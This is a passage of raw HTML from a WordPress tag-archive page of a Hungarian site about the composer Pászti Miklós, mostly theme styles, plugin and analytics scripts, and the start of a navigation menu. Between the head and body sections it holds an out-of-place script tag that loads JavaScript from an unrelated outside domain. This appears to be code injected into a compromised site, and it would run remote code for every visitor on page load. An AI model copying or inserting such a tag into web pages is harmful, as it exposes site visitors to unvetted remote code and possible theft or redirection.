

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/szombathely/
body_size: 18207
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Szombathely Tag Feed" href="https://pasztimiklos.com/tag/szombathely/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"c92af6aa0a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-szombathely tag-135 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
